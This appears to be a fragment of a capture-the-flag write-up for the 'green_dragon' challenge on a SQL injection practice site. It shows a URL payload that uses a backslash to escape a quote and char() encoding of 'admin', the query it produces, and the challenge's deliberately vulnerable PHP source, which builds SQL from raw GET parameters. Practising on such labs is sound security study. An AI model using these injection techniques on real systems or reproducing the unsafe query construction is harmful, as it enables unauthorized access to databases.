 los.rubiya.kr/chall/green_dragon_74d944f888fd3f9cf76e4e230e78c45b.php?id=\&pw=%20or%20id=char(97,100,109,105,110)--...
8
연준
query : select id,pw from prob_green_dragon where id='\' and pw=' or id=char(97,100,109,105,110)-- -'
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\'|\"/i', $_GET[id])) exit("No Hack ~_~");
  if(preg_match('/prob|_|\.|\'|\"/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id,pw from prob_green_dragon where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']){
    if(preg_match('/prob|_|\.|\'|\"/i', $result['id'])) exit("No Hack ~_~");
    if(preg_match('/prob|_|\.|\'|\"/i', $result['pw'])) exit("No Hack ~_~");
    $query2 = "select id from prob_green_dragon where id='{$result[id]}' and pw='{$result[pw]}'";
    echo "<hr>query2 : <strong>{$query2}</strong><hr><br>";
    $result = mysqli_fetch_array(mysqli_query($db,$query2));
    if($result['id'] == "admin") solve("green_dragon");
  }
  highlight_file(__FILE__);
?>